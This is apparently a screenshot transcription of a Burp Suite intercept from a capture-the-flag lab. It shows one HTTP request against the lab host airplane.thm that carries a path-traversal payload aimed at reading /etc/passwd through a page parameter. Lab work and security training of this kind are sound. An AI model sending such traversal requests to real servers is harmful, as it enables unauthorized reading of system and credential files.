 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10